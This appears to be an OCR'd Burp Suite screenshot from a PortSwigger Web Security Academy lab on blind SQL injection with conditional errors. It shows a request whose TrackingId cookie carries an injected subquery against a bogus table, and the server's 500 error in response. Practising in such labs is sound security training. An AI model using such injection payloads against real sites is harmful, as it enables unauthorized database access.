 Request
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+''+FROM+dualddddd)+||+'; session=
rNv9wXQfWf1ZV16H2mHpE5yJVOS7QUoW
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
Accept:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>